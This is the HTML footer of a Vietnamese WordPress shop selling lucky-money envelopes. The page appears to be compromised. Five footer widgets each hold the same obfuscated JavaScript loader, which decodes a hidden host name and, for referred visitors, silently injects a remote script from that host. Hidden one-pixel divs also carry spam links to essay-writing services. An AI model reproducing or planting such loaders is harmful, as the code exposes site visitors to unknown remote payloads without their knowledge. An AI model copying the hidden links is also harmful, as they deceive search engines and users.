<div style="width: 20%; height: 3px; background: #ffffff; display: inline-block;"></div></div></div><div class="column mcb-column one-third column_placeholder"><div class="placeholder">&nbsp;</div></div><div class="column mcb-column one-third column_button"><a class="button  button_full_width button_size_2 button_js" href="http://baolixivip.com/contact/" 0    ><span class="button_label">ĐẶT HÀNG NGAY</span></a>
</div></div></div></div></div><div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><div style="overflow:hidden;height:1px;"><a href="https://www.writemyessays.org/">write my essays</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://www.writemyessays.org/">writemyessays</a></div>
<div style="overflow:hidden;height:1px;"><a href="https://buyessay.net/">buy essay</a></div>
</div></div></div>				
				<div class="section section-page-footer">
					<div class="section_wrapper clearfix">
					
						<div class="column one page-pager">
													</div>
						
					</div>
				</div>
				
			</div>
			
				
		</div>
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style="padding:50px 0;"><div class="container"><div class="column one-fifth"><aside id="text-2" class="widget widget_text">			<div class="textwidget"><div class="image_frame image_item no_link scale-with-grid alignnone no_border" ><div class="image_wrapper"><img class="scale-with-grid" src="http://baolixivip.com/wp-content/uploads/2017/06/Logo-BaoLiXi-3.png" alt="Logo-BaoLiXi-3" width="194" height="132" /></div></div>
</div>
		</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth"><aside id="text-3" class="widget widget_text">			<div class="textwidget"><ul style="line-height: 32px;">
<li><i style="color: #ffffff;" class="icon-layout"></i> <a href="#">In bao lì xì năm mới</a></li>
<li><i style="color: #ffffff;" class="icon-layout"></i> <a href="#">Thiết kế bao lì xì năm mới</a></li>
<li><i style="color: #ffffff;" class="icon-layout"></i> <a href="#">Bao lì xì mai mắn</a></li>
<li><i style="color: #ffffff;" class="icon-layout"></i> <a href="#">Bao lì xì handmade </a></li>
<li><i style="color: #ffffff;" class="icon-layout"></i> <a href="#">Bao lì xì năm 2018</a></li>
</ul></div>
		</aside><aside id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth"><aside id="text-4" class="widget widget_text">			<div class="textwidget"><ul style="line-height: 32px;">
<li><i style="color: #ffffff;" class="icon-layout"></i> <a href="http://baolixivip.com">Thiết kế bao lì xì</a></li>
<li><i style="color: #ffffff;" class="icon-layout"></i> <a href="http://baolixivip.com">Bao lì xì phúc lộc thọ </a></li>
<li><i style="color: #ffffff;" class="icon-layout"></i> <a href="http://baolixivip.com">Bao lì xì truyền thống</a></li>
<li><i style="color: #ffffff;" class="icon-layout"></i> <a href="http://baolixivip.com">Mẫu bao lì xì có sẵn</a></li>
<li><i style="color: #ffffff;" class="icon-layout"></i> <a href="http://baolixivip.com">Kích thước bao lì xì</a></li>



</ul></div>
		</aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth"><aside id="text-5" class="widget widget_text">			<div class="textwidget"><hr class="no_line" style="margin: 0 auto 10px;"/>

<h5>Kết nối với chúng tôi</h5>

<p>Bạn có thể tìm thấy chúng tôi qua kênh mạng xã hội</p>

<p style="font-size: 28px; line-height: 28px;"> <a href="https://www.facebook.com/nowdesign.vn/" style="color: #395e8b;"><i class="icon-facebook-circled"></i></a> <a href="#" style="color: #395e8b;"><i class="icon-gplus-circled"></i></a> <a href="#" style="color: #395e8b;"><i class="icon-twitter-circled"></i></a> <a href="#" style="color: #395e8b;"><i class="icon-pinterest-circled"></i></a> <a href="#" style="color: #395e8b;"><i class="icon-linkedin-circled"></i></a></p></div>
		</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><div class="column one-fifth"><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

										
					<!-- Copyrights -->
					<div class="copyright">
						© 2017 <a href="https://www.nowads.com.vn/print/bao-li-xi/">In bao lì xì</a> All Rights Reserved.					</div>
					
					<ul class="social"></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->




<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
			<script type="text/javascript">
				function revslider_showDoubleJqueryError(sliderID) {
					var errorMessage = "Revolution Slider Error: You have some jquery.js library include that comes after the revolution files js include.";
					errorMessage += "<br> This includes make eliminates the revolution slider libraries, and make it not work.";
					errorMessage += "<br><br> To fix it you can:<br>&nbsp;&nbsp;&nbsp; 1. In the Slider Settings -> Troubleshooting set option:  <strong><b>Put JS Includes To Body</b></strong> option to true.";
					errorMessage += "<br>&nbsp;&nbsp;&nbsp; 2. Find the double jquery.js include and remove it.";
					errorMessage = "<span style='font-size:16px;color:#BC0C06;'>" + errorMessage + "</span>";
						jQuery(sliderID).show().html(errorMessage);
				}
			</script>
			<script type="text/javascript" src="https://baolixivip.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20" id="jquery-form-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolixivip.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-content/themes/betheme/js/plugins.js?ver=17.8.3" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-content/themes/betheme/js/menu.js?ver=17.8.3" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-content/themes/betheme/assets/animations/animations.min.js?ver=17.8.3" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=17.8.3" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-content/themes/betheme/js/parallax/translate3d.js?ver=17.8.3" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-content/themes/betheme/js/scripts.js?ver=17.8.3" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://baolixivip.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

</body>
</html>